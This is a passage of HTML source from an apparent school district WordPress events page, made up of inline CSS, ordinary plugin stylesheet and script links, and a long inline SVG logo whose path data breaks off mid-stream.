!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769109295' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769109295' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.3.0' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.3.0' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769109295" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/5639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=5639' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/5639" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-5639 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
